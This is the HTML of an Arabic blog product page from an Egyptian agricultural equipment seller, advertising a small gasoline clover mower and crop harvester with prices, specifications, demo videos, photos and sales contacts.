<div style="text-align: center;">
<span style="font-size: large;"><span style="font-size: large;"><span style="color: blue;">السعر داخل مصر : </span><span style="color: red;">يبدأ من 1000 جنيه مصرى</span></span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: large;"><span style="color: purple;"><span style="font-size: large;"><span style="color: blue;">السعر خارج مصر : <span style="color: red;">240 دولار </span>(شاملة مصاريف الشحن الدولى) </span></span></span></span></div>
</div>
</div>
<div style="text-align: center;">
<span style="font-size: large;"><span style="color: purple;"><span style="font-size: large;">&nbsp;</span> </span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="font-size: large;">لتفاصيل الشراء رجاء الإتصال على : <span style="background-color: yellow;">002010080<span style="font-size: large;">69377</span></span></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b><span style="font-size: large;">أ<span style="font-size: large;">و مراسلتنا على : <span style="background-color: yellow;">al-sonbola@hotmail.com</span></span><span style="background-color: yellow;"> </span></span></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #cc0000;"><span style="font-size: x-large;">فيديو يوضح طريقة عمل الحصادة</span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #cc0000;"><span style="font-size: x-large;">&nbsp;</span></span><iframe allowfullscreen="allowfullscreen" frameborder="0" height="300" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/gitl20jbCNo?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="480"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #cc0000;"><span style="font-size: x-large;"></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #cc0000;"><span style="font-size: x-large;"></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="270" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/Jgkz2MPL1xQ?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="470"></iframe></div>
<div style="text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: #cc0000;"><span style="font-size: x-large;">فيديو لحش البرسيم من الأراضى المصرية</span></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: #cc0000;"><span style="font-size: x-large;">&nbsp;</span></span></b><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/GjnTnKD7zps?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="470"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: #cc0000;"><span style="font-size: x-large;"><br /></span></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: #cc0000;"><span style="font-size: x-large;"><br /></span></span></b><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/OVQmjZ1p2AU?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="470"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/49hBRkYRVvY?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="470"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: x-large;">ضم القمح من الأراضى المصرية </span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: x-large;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: x-large;"><br /></span></span><iframe allowfullscreen="allowfullscreen" frameborder="0" height="300" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/yz9OnrKHc7Q?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="480"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: x-large;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: x-large;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: x-large;">القمح - الغلة </span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="270" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/HN7TY1YlQts?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="470"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: x-large;">الارز</span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: x-large;">&nbsp;</span><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/cfsLv0WyZL0?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: large;">الذرة و القصب و الدروة&nbsp; (الذرة الاخضر)</span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: large;">&nbsp;</span></span><iframe allowfullscreen="allowfullscreen" frameborder="0" height="270" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/BfQxVg3pRGQ?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="470"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: large;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: large;">فيديو يوضح طريقة التركيب </span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/f4O_Ki8qzys?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div>
<br />
<span style="color: #990000;"><span style="font-size: x-large;">فيديو يوضح طريقة التشغيل</span></span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/rBkaw2_sxEY?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div>
<br />
<br />
<span style="font-size: x-large;"><i><b><span class="userContent"><span dir="rtl"><span class="text_exposed_show"><span style="color: blue;">المـــواصـــــفـــــات</span></span></span></span></b>
</i></span><br />
<div style="text-align: center;">
<span style="font-size: x-large;"><br /></span>
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"> <span style="color: blue;">نوع المحرك </span>: تبريد هواء &#1548; ثنائى الشوط &#1548; اسطوانة واحدة بنزين</span></span></span></span></div>
<span style="font-size: x-large;">
</span>
<br />
<div style="text-align: center;">
<span style="font-size: x-large;"><br /></span>
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"> <span style="color: blue;">أقصى قوة </span>: 2,5 حصان ـــ 1,6 كيلو واط / ساعة</span></span></span></span></div>
<span style="font-size: x-large;">
</span>
<br />
<div style="text-align: center;">
<span style="font-size: x-large;"><br /></span>
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"> <span style="color: blue;">استهلاك الوقود </span>: 0,7 لتر / ساعة (يفضل استخدام بنزين 90 أو أكثر)</span></span></span></span></div>
<span style="font-size: x-large;">
</span>
<br />
<div style="text-align: center;">
<span style="font-size: x-large;"><br /></span>
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"> <span style="color: blue;">سعة المحرك </span>: 52 CC</span></span></span></span></div>
<span style="font-size: x-large;">
</span>
<br />
<div style="text-align: center;">
<span style="font-size: x-large;"><br /></span>
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"> <span style="color: blue;">سعة خزان الوقود </span>: 1,2 لتر</span></span></span></span></div>
<span style="font-size: x-large;">
</span>
<br />
<div style="text-align: center;">
<span style="font-size: x-large;"><br /></span>
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"> <span style="color: blue;">الإنتاجية </span>: 3-4 قيراط / الساعة</span></span></span></span></div>
<span style="font-size: x-large;">
</span>
<br />
<div style="text-align: center;">
<span style="font-size: x-large;"><br /></span>
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"> <span style="background-color: white;"><span style="color: blue;">الوزن </span></span>: 8 كجم</span></span></span></span></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"><span style="color: purple;"><span style="font-size: x-large;"><span style="color: blue;">بلد التصن<span style="font-size: x-large;">يع </span></span></span></span><span style="color: purple;"><span style="font-size: x-large;"><span style="color: black;"><span style="font-size: x-large;">: </span></span></span></span><span style="color: purple;"><span style="font-size: x-large;"><span style="color: black;"><span style="font-size: x-large;">الصين</span></span></span></span></span></span></span></span><br />
<br />
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"><span style="color: purple;"><span style="font-size: x-large;"><span style="color: black;"><span style="font-size: x-large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP-mr8j75vqGuikXKuvo_AT760Ecjc28rruZashePYfjCeSjFslrOEPIaWG0sJKgb5vGhboPmvFMyIlU1G_vn_TDOZajMl11FkhBUl3nn3RKb4D-pmYI8aMWOZDfWIwwYEYResaIU8CoeT/s1600/2+mini+harvester+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP-mr8j75vqGuikXKuvo_AT760Ecjc28rruZashePYfjCeSjFslrOEPIaWG0sJKgb5vGhboPmvFMyIlU1G_vn_TDOZajMl11FkhBUl3nn3RKb4D-pmYI8aMWOZDfWIwwYEYResaIU8CoeT/s1600/2+mini+harvester+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg" /></a>&nbsp;</span></span></span></span> </span></span></span></span></div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2F3LQeie2WYJ8EW5DpUp_bw2zN49oFz4ZyiREGPnx_uwv8Q9JK7yz3ERDm6MOFLlhDqOTdsrM9FxMapILK5Fs2WhxyaSQqybSQQMYbtCKa3pVLgb0z8IySgqtJ7HCBsI5weNH_nfmm1vp/s1600/2.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2F3LQeie2WYJ8EW5DpUp_bw2zN49oFz4ZyiREGPnx_uwv8Q9JK7yz3ERDm6MOFLlhDqOTdsrM9FxMapILK5Fs2WhxyaSQqybSQQMYbtCKa3pVLgb0z8IySgqtJ7HCBsI5weNH_nfmm1vp/s1600/2.jpg" />&nbsp;</a></div>
<div class="" style="clear: both; text-align: center;">
&nbsp; </div>
<div class="separator" style="clear: both; text-align: center;">
&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoxzrJI5aIDyDRqG4zGQMz75scIe4drLrjcs3wp2hT1E5ET_biifwlUHxeFfJWhdvZKnWf3-iUN78_MSFzhUiCagzMXiepUxtV7xVYxupXyJiaaxtlvvdXoykbs1D_MsqXCHdWIAx_VjHD/s1600/mini+harvester+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoxzrJI5aIDyDRqG4zGQMz75scIe4drLrjcs3wp2hT1E5ET_biifwlUHxeFfJWhdvZKnWf3-iUN78_MSFzhUiCagzMXiepUxtV7xVYxupXyJiaaxtlvvdXoykbs1D_MsqXCHdWIAx_VjHD/s1600/mini+harvester+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTXhrgxmeBzlkm41BDDIrEwgzGzazW0OUD7OHNdijbGapI_mnDofsSKMU7cYqghPmWI3RHcja_Q4q5Ew5e5TJke-L-pAb85qQ6qG0SxzQ0V8PiCp7vn_sfzHJTwZzdSg6R3g7Eh9mpR70B/s1600/04.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTXhrgxmeBzlkm41BDDIrEwgzGzazW0OUD7OHNdijbGapI_mnDofsSKMU7cYqghPmWI3RHcja_Q4q5Ew5e5TJke-L-pAb85qQ6qG0SxzQ0V8PiCp7vn_sfzHJTwZzdSg6R3g7Eh9mpR70B/s1600/04.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU2CHGR3mAd-5gt1u1sT7EeButYaQa4o256AjcDvcuv4CptsYMUxl5thLzkUxrw1Hc356l424_MhNyjbVcAOxLm33nJerDk8OHKnXO3KnZYJFjT_VAcWk4llcLNsduPHMzYUeyOwg-sGKW/s1600/1271384743538_hz_myalibaba_web4_3357.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU2CHGR3mAd-5gt1u1sT7EeButYaQa4o256AjcDvcuv4CptsYMUxl5thLzkUxrw1Hc356l424_MhNyjbVcAOxLm33nJerDk8OHKnXO3KnZYJFjT_VAcWk4llcLNsduPHMzYUeyOwg-sGKW/s1600/1271384743538_hz_myalibaba_web4_3357.jpg" />&nbsp;</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="font-size: x-large;">لمامة البرسيم </span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDXCfgj5h8c2D6X8ZIZxeBx8KIBSnkfffKFnDIoJVBbFLwTPMJ9QzSRvPCznW0nGyG67xk4VjyLiGdpqw9iljPONRbsklW_OnRtangtYhz8_uzTs7FRMwxci4wqZU54EkX6eEjWrnXOTb5/s1600/%25D9%2584%25D9%2585%25D8%25A7%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="326" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDXCfgj5h8c2D6X8ZIZxeBx8KIBSnkfffKFnDIoJVBbFLwTPMJ9QzSRvPCznW0nGyG67xk4VjyLiGdpqw9iljPONRbsklW_OnRtangtYhz8_uzTs7FRMwxci4wqZU54EkX6eEjWrnXOTb5/s400/%25D9%2584%25D9%2585%25D8%25A7%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdh38eFuRxEgJ9DGj5tdKJ-2QizrF_Rn-w4mm9ItPwLfDf-VlAg9PQ0WFI2I5SjGnbddKDQBbvEVtlUHuMnuT3VxFQQreRdoFA5sa21QKD6f8n7K8130UkzvZd7wAIiOeAcvZnYr2pY-Kj/s1600/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdh38eFuRxEgJ9DGj5tdKJ-2QizrF_Rn-w4mm9ItPwLfDf-VlAg9PQ0WFI2I5SjGnbddKDQBbvEVtlUHuMnuT3VxFQQreRdoFA5sa21QKD6f8n7K8130UkzvZd7wAIiOeAcvZnYr2pY-Kj/s400/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDSka1YnE751_wdAwSdYULV1-0wZ-PGnoSQ_28TbVeaKZgizmbAMLYsovflDRL-SwDkFBLiiy7lcXGWSpuKaS7DsN7niYr7KfwRF0L8pvZqTnGsrCXR35lHVueQWblK587lP3DFeZpxwkb/s1600/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85+2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDSka1YnE751_wdAwSdYULV1-0wZ-PGnoSQ_28TbVeaKZgizmbAMLYsovflDRL-SwDkFBLiiy7lcXGWSpuKaS7DsN7niYr7KfwRF0L8pvZqTnGsrCXR35lHVueQWblK587lP3DFeZpxwkb/s400/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85+2.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdDM1aTAt0d1w2gqKL5hW6B44uhLcf2q-PNcSRd51P4ac7xs7mjQ4i-yd1Wg4edR_0f8FelXzthg3nmZtegnOlVb9dGITn2OXwM4JyQXdJ-rTr4wllr9iWg3IFpVRuc7SQt5ca8zDLXeYs/s1600/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdDM1aTAt0d1w2gqKL5hW6B44uhLcf2q-PNcSRd51P4ac7xs7mjQ4i-yd1Wg4edR_0f8FelXzthg3nmZtegnOlVb9dGITn2OXwM4JyQXdJ-rTr4wllr9iWg3IFpVRuc7SQt5ca8zDLXeYs/s400/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0vd_0yz1IpcyrPRtlnPzdgCzuu3AWQkE1wHoMaoovEygL0spZNdAzSt7UGM0oRxwtgCOeFElFGJe3BecrjJGCPdhnahAsZUOFCDEhdRuPFe9nDOexpSL88WgiNwDG0CNYAOcUWo3u0saf/s1600/mini+harvester+%D8%AD%D8%B5%D8%A7%D8%AF%D8%A9+%D8%A7%D9%84%D9%82%D9%85%D8%AD.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0vd_0yz1IpcyrPRtlnPzdgCzuu3AWQkE1wHoMaoovEygL0spZNdAzSt7UGM0oRxwtgCOeFElFGJe3BecrjJGCPdhnahAsZUOFCDEhdRuPFe9nDOexpSL88WgiNwDG0CNYAOcUWo3u0saf/s1600/mini+harvester+%D8%AD%D8%B5%D8%A7%D8%AF%D8%A9+%D8%A7%D9%84%D9%82%D9%85%D8%AD.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="" style="clear: both; text-align: center;">
<br /></div>
<div class="" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<br />
<div class="" style="clear: both; text-align: center;">
<br /></div>
<div class="" style="clear: both; text-align: center;">
<span style="font-size: large;"><span style="color: purple;"><span style="font-size: large;">---------------------------------------------------</span></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: purple;"><span style="font-size: large;">الشحن متوفر لجميع دول الخليج و العالم العربى</span></span></b></div>
<div class="" style="clear: both; text-align: center;">
<span style="font-size: large;"><span style="color: purple;"><span style="font-size: large;">---------------------------------------------------</span>&nbsp;</span></span></div>
<div class="" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="font-size: large;">لتفاصيل الشراء رجاء الإتصال على : <span style="background-color: yellow;">002010080<span style="font-size: large;">69377</span></span></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b><span style="font-size: large;">أ<span style="font-size: large;">و مراسلتنا على : <span style="background-color: yellow;">al-sonbola@hotmail.com</span></span><span style="background-color: yellow;"> </span></span></b></span></div>
</div>

<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-n8fxSPtwQMo%2FVA37fCxVI3I%2FAAAAAAAAD5Y%2F4ZaarVw-MG8%2Fs1600%2F06.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM/s1600/06.jpg" -->
</div>
</div>
</article>
<div class='hreview' style='display :none'>
<span class='item'>
<span class='fn'>السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية</span>
<img alt='السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s72-c/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif'/>
</span> 
              Reviewed by <span class='reviewer'>السنبلة للمعدات الزراعية</span>
              on 
              <span class='dtreviewed'>
6:22:00 م
<span class='value-title' title='6:22:00 م'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>التصنيفات :</span>
<a href='https://www.al-sonbola.com/search/label/%D8%A2%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AD%D8%B5%D8%A7%D8%AF' rel='tag'>آلات الحصاد</a>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A8%D9%84%D8%A9' rel='tag'>السنبلة</a>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D8%B9%D8%B4%D8%A8' rel='tag'>العشب</a>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D9%82%D9%85%D8%AD' rel='tag'>القمح</a>
<a href='https://www.al-sonbola.com/search/label/%D8%A8%D8%B1%D8%B3%D9%8A%D9%85' rel='tag'>برسيم</a>
<a href='https://www.al-sonbola.com/search/label/%D8%AA%D8%B1%D9%83%D9%8A%D8%A8%20%D9%85%D8%AD%D8%B4%D8%A9%20%D8%A8%D8%B1%D8%B3%D9%8A%D9%85' rel='tag'>تركيب محشة برسيم</a>
<a href='https://www.al-sonbola.com/search/label/%D8%AD%D8%B5%D8%A7%D8%AF%D8%A9' rel='tag'>حصادة</a>
<a href='https://www.al-sonbola.com/search/label/%D8%AD%D8%B5%D8%A7%D8%AF%D8%A9%20%D9%82%D9%85%D8%AD' rel='tag'>حصادة قمح</a>
<a href='https://www.al-sonbola.com/search/label/%D8%B5%D9%88%D8%B1' rel='tag'>صور</a>
<a href='https://www.al-sonbola.com/search/label/%D9%85%D8%A7%D9%83%D9%8A%D9%86%D8%A9' rel='tag'>ماكينة</a>
<a href='https://www.al-sonbola.com/search/label/%D9%85%D8%AD%D8%B4%D8%A9%20%D8%A8%D8%B1%D8%B3%D9%8A%D9%85' rel='tag'>محشة برسيم</a>
<a href='https://www.al-sonbola.com/search/label/%D9%85%D8%B9%D8%AF%D8%A7%D8%AA%20%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9' rel='tag'>معدات زراعية</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>شارك هذه</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.al-sonbola.com/2013/09/blog-post.html&title=السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.al-sonbola.com/2013/09/blog-post.html&title=السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.al-sonbola.com/2013/09/blog-post.html&title=السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.al-sonbola.com/2013/09/blog-post.html&title=السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
